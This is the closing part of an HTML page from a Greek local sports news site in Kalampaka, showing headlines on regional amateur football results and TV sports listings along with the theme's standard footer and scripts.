        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:06:00+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας">Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:58:12+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-48/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-48/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T00:20:28+00:00" >08/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-107/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-107/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-05T00:42:54+00:00" >05/12/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69775db86844e
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3060]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"3060":62}